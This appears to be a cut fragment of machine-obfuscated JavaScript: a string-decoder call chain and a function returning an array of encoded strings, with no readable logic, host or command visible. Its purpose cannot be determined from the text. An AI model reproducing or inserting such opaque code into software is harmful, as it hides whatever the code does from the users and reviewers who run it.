U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};